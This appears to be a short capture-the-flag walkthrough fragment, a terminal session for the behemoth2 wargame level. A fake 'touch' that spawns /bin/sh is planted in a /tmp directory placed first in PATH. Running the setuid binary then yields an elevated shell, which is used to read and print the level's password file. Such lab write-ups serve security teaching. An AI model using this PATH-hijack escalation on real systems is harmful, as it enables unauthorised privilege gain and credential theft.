 behemoth2@melinda: /tmp/behemoth2
behemoth2@melinda:/behemoth$ mkdir /tmp/behemoth2
behemoth2@melinda:/behemoth$ chmod 0777 /tmp/behemoth2
behemoth2@melinda:/behemoth$ echo "/bin/sh" > /tmp/behemoth2/touch
behemoth2@melinda:/behemoth$ chmod a+x /tmp/behemoth2/touch
behemoth2@melinda:/behemoth$ cd /tmp/behemoth2
behemoth2@melinda:/tmp/behemoth2$ export PATH=/tmp/behemoth2:$PATH
behemoth2@melinda:/tmp/behemoth2$ /behemoth/behemoth2
$ id
uid=13002(behemoth2) gid=13002(behemoth2) euid=13003(behemoth3) groups=13003(behemoth3),
13002(behemoth2)
$ cat /etc/behemoth_pass/behemoth3
nieteidiel
$
drops.wooyun.org